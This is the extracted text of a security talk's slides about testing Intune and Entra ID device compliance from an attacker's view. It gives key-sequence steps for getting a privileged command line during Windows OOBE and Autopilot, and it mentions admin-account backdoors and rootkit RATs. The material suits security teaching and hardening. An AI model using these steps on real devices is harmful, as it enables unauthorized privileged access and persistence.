
Cyber kill chain for offensive operations

Slide 8


Threat actors
Insider threat
Advance Persistence Threat

Slide 9




Environment
The principle of least privilege is followed
Microsoft Intune is used as Mobile Device Management (MDM)
EDR is tuned
Requirements for compliant device in Conditional Access in Microsoft Entra ID

Slide 10

Bypassing compliant device using VMWare

Slide 11



Threat and goal
An insider threat or an advanced persistent threat (APT) with physical access to a PC could deploy a backdoor or rootkit.
Evaluate the current configuration of MDM from an adversary's perspective using the 'assume breach' approach
Source: OpenAI. (2024). ChatGPT (May 28 version) [Large language model].

Slide 12
The goal from the offensive perspective

Slide 13

Using the example of creating a user with administrative privileges simply serves to illustrate the concept of a backdoor. In practical scenarios, a more sophisticated approach would involve deploying a Remote Access Trojan (RAT) equipped with rootkit capabilities, which could embed itself in the kernel space, offering deeper control and concealment.
Backdoor note

Slide 14



Option 1: collect logs
Source: Collect logs

Slide 15


Prevent privileged escalation during OOBE
https://call4cloud.nl/
https://www.bilalelhaddouchi.nl/

Slide 16


Option 2: Blind command injection
Ctrl + Shift + Esc ➜ Alt + N ➜ CMD

Slide 17

Option 2: Blind command injection

Slide 18

Option 3: Windows Autopilot diagnostics
Run a privileged command line
Ctrl-Shift-D ➜ Export logs

Slide 19

Option 3: Windows Autopilot diagnostics
Run a privileged command line
Ctrl-Shift-D ➜ Export logs
Right click Local Disc (C:) ➜ Open in new window
Alt + Tab (choose explorer)
Ctrl + L ➜ taskmgr ➜ Enter

Slide 20
